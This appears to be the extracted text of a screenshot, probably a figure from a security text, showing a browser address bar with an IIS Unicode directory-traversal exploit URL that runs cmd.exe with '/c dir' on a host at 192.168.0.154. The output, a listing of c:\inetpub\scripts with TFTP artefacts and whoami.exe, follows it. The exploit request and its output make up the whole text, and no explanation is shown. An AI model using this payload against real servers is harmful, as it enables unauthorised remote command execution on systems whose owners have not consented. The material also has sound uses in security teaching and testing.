 http://192.168.0.154/scripts/..À¯..À¯..À¯../winnt/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.0.154/scripts/..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir Go Links »
Directory of c:\inetpub\scripts
11/24/2004 03:31p <DIR> .
11/24/2004 03:31p <DIR> ..
11/24/2004 03:31p 815,151 idq.dll
11/24/2004 03:24p 0 TFTP1460
11/24/2004 03:23p 0 TFTP1660
11/10/2004 07:42a 0 TFTP776
10/26/2004 11:17a 28,672 whoami.exe
File(s) 843,823 bytes
2 Dir(s) 775,196,672 bytes free
Done
Internet